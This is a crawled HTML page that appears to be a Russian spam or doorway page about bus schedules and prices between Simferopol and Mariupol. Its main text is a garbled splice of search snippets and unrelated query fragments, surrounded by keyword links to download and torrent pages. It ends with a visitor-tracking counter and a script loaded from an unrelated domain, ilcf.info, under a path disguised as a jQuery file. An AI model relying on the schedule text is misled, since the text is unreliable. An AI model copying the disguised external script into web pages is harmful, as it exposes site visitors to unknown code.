

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-simferopol-mariupol-raspisanie-avtobusov-cena.html
body_size: 2886
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Симферополь мариуполь расписание автобусов цена - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Симферополь мариуполь расписание автобусов цена</h2>
                            </header>
                            <p>Автобусы Симферополь - Мариуполь, расписание 2019 года  Прибытие, Маршрут, Транспорт, Пересадка, Цена. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Ежедневные регулярные поездки по автобусному маршруту: Симферополь - Мариуполь. У нас Вы можете заброинровать места, купить билет. Цены. Рейтинг: 4,7 - 73 отзыва - От 500,00 грн. - В наличииВремя рейса, Автобус из Мариуполя в Крым 2019, Цена билета от . Расписание автобусов Мариуполь - Севастополь 
Экспресс-рейс Мариуполь-Симферополь. Расписание, цены. Быстрая и комфортная  Автобус Мариуполь - Симферополь - Севастополь - Ялта, Крым. Актуальное расписание автобусов Симферополь (Крым) — Мариуполь на 2019 год и цены на билеты. Покупка билетов на автобус онлайн. Актуальное расписание автобусов Мариуполь — Симферополь (Крым) на 2019 год и цены на билеты. Покупка билетов на автобус онлайн. Заказ билетов на автобусы Симферополь и Мариуполь. Цена, онлайн  № 1135 Симферополь-Мариуполь  автовокзал, 19:00 04:00 Мариуполь, маг. 
На нашем сайте представлено всегда актуальное расписание и цены на билеты 2019. Пассажирские перевозки Мариуполь-Симферополь. 12 янв 2018  Viabona express — онлайн сервис для бронирования автобусных билетов Мариуполь - Симферополь. Комфортабельные автобусы. Забронировать и купить билеты на автобус Мариуполь - Симферополь. Цены на билеты, наличие мест, расписание автобусов из Мариуполь. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-u-zori-to-u-zorenki-slushat-minus.html">У зори то у зореньки слушать минус</a></li>
                                <li><a href="ajpu1-pesni-gansello-skachat.html">Песни gansello скачать</a></li>
                                <li><a href="ajpu1-nuzhny-li-drayvera-dlya-routera.html">Нужны ли драйвера для роутера</a></li>
                                <li><a href="ajpu1-mark-levi-pohititel-teney-skachat-fb2.html">Марк леви похититель теней скачать fb2</a></li>
                                <li><a href="ajpu1-avtobus-484-himki-raspisanie.html">Автобус 484 химки расписание</a></li>
                                <li><a href="ajpu1-pismo-prezentaciya-stroitelnoy-kompanii-obrazec.html">Письмо презентация строительной компании образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-kak-smenit-yazyk-na-windows-7.html">Как сменить язык на windows 7</a></li>
                                            <li><a href="ajpu1-torrent-vostochnye-tancy-s-alloy-kushnir-skachat.html">Торрент восточные танцы с аллой кушнир скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-vse-pesni-revolvers-cherez-torrent.html">Скачать все песни револьверс через торрент</a></li>
                                            <li><a href="ajpu1-skachat-pesnyu-uchkuduk-chuzhaya.html">Скачать песню учкудук чужая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-budet-li-prodolzhenie-knigi-richard-dlinnye-ruki.html">Будет ли продолжение книги ричард длинные руки</a></li>
                                            <li><a href="ajpu1-skachat-polnuyu-versiyu-foldermount.html">Скачать полную версию foldermount</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-kokopelli-chas-pik.html">Кокопелли час пик</a></li>
                                            <li><a href="ajpu1-castle-crashers-skachat-igru-na-kompyuter-besplatno.html">Castle crashers скачать игру на компьютер бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
